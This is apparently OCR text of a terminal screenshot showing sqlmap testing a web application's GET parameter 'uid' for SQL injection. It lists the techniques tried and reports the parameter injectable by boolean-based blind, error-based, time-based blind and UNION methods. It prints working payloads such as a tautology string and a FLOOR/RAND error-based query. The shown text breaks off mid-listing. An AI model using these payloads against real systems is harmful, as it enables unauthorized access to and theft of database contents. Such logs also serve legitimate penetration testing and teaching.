 Applications Places Terminator Mon 15:10 1
root@localhost: ~
root@localhost: ~ 150x38
[15:06:12] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:06:13] [INFO] GET parameter 'uid' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[15:06:13] [INFO] testing 'MySQL inline queries'
[15:06:14] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[15:06:14] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (
e.g. 10 or more)
[15:06:14] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[15:06:15] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[15:06:16] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[15:06:16] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[15:06:17] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[15:06:17] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[15:06:39] [INFO] GET parameter 'uid' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[15:06:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:06:39] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[15:06:39] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[15:06:41] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatical
ly extending the range for current UNION query injection technique test
[15:06:45] [INFO] target URL appears to have 5 columns in query
[15:07:19] [INFO] target URL appears to be UNION injectable with 5 columns
[15:07:32] [INFO] GET parameter 'uid' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[15:07:32] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during da
ta retrieval
GET parameter 'uid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 129 HTTP(s) requests:
---
Parameter: uid (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: uid=-3916' OR 6091=6091#
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uid=admin' AND (SELECT 8361 FROM(SELECT COUNT(*),CONCAT(0x716b6b6a71,(SELECT (ELT(8361=8361,1))),0x7178717171,FLOOR(RAND(0)*2))x FROM INF
ORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- BfQY
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind